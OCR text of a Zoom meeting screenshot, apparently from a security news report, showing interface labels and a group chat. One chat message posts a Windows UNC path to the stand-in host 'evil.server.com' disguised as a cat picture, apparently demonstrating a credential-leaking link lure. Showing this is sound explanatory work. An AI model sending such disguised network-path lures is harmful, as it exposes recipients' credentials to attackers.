 Use the chat section
to leave your
comments and
questions
Zoom Participant ID: 34 Meeting ID:
Gallery View
bleeping
Lawrence Abrams
Join Audio
Start Video
Invite
Share Screen
Reactions
More
Leave Meeting
Zoom Group Chat
From Lawrence Abrams to Everyone:
Check out this great site:
https://www.bleepingcomputer.com
hmm
Cat pix! \\evil.server.com\images\cat.jpg
To: Everyone File
Type message here...